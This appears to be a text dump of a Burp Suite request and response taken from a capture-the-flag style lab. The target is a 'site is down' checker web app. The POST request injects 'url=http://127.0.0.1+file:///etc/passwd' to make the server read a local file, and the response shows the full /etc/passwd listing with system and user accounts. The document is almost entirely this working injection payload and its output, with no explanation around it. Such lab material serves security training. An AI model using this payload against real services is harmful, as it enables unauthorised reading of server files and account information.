 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.103.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.103.199
10 Connection: keep-alive
11 Referer: http://10.10.103.199/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://127.0.0.1+file:///etc/passwd
Response
Pretty Raw Hex Render
\n
55 &lt;footer&gt;© 2024 isitdownorjustme LLC&lt;/footer&gt;
56 &lt;/body&gt;
57 &lt;/html&gt;
58 root:x:0:0:root:/root:/bin/bash
59 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
60 bin:x:2:2:bin:/bin:/usr/sbin/nologin
61 sys:x:3:3:sys:/dev:/usr/sbin/nologin
62 sync:x:4:65534:sync:/bin:/bin/sync
63 games:x:5:60:games:/usr/games:/usr/sbin/nologin
64 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
65 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
66 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
67 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
68 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
69 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
70 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
71 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
72 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
73 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
74 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
75 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
76 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
77 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
78 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
79 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
80 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
81 pollinate:x:105:1::/var/cache/pollinate:/bin/false
82 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
83 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
84 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
85 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
86 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
87 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
88 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
89 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
90 aleks:x:1000:1000:Aleks:/home/aleks:/bin/bash
91 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
</pre>
</p>